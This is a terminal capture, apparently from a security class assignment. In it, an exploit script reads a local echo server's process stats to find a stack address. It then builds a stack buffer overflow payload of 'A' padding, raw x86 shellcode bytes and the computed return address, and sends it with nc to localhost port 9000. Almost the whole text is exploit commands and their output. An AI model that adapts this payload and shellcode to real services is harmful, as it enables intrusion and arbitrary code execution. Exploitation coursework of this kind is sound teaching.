 admin@kali:~/SecurityClass/AssignmentI$ python exploit.py
10442 (echo-server) S 9942 10442 9942 34818 10442 4194304 69 0 0 0 0 0 0 0 20 0 1 0 2842281 2293760 134 4294967295
4550656 4555932 3219636880 0 0 0 0 0 0 1 0 0 17 1 0 0 0 0 0 4566772 4567124 7225344 3219641741 3219641755 321964175
5 3219644398 0
3219636880
\xb0\xbd\xe7\xbf
cat <(perl -e 'print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" . "\xba\x1c\x1d\x2d\x9c\xdb\xd9\x
d9\x74\x24\xf4\x5e\x33\xc9\xb1\x12\x31\x56\x12\x03\x56\x12\x83\xda\x19\xcf\x69\xd3\xfa\xf8\x71\x40\xbe\x55\x1c\x64\
xc9\xbb\x50\x0e\x04\xbb\x02\x97\x26\x83\xe9\xa7\x0e\x85\x08\xcf\xef\x75\xeb\x0e\x78\x74\xeb\x33\x51\xf1\x0a\x83\xc7
\x51\x9c\xb0\xb4\x51\x97\xd7\x76\xd5\xf5\x7f\xe7\xf9\x8a\x17\x9f\x2a\x42\x85\x36\xbc\x7f\x1b\x9a\x37\x9e\x2b\x17\x8
5\xe1" . "\xb0\xbd\xe7\xbf"') - | nc localhost 9000
admin@kali:~/SecurityClass/AssignmentI$ cat <(perl -e 'print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA" . "\xba\x1c\x1d\x2d\x9c\xdb\xd9\xd9\x74\x24\xf4\x5e\x33\xc9\xb1\x12\x31\x56\x12\x03\x56\x12\x83\xda\x19\xcf\
x69\xd3\xfa\xf8\x71\x40\xbe\x55\x1c\x64\xc9\xbb\x50\x0e\x04\xbb\x02\x97\x26\x83\xe9\xa7\x0e\x85\x08\xcf\xef\x75\xeb
\x0e\x78\x74\xeb\x33\x51\xf1\x0a\x83\xc7\x51\x9c\xb0\xb4\x51\x97\xd7\x76\xd5\xf5\x7f\xe7\xf9\x8a\x17\x9f\x2a\x42\x8
5\x36\xbc\x7f\x1b\x9a\x37\x9e\x2b\x17\x85\xe1" . "\xb0\xbd\xe7\xbf"') - | nc localhost 9000